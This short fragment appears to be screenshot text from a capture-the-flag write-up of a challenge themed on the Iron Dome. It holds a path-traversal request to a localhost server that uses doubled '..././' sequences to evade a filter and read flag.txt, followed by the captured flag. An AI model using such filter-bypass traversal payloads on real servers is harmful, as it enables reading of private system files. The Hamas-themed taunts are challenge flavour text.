 localhost:9005/?file=..././..././..././..././flag.txt
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
Hamas will never be able to break the Iron Dome 😈 😈 😈
Bypass the Iron Dome !
Well Done. Flag is Securinets{HAmAS_WaS_H3R3}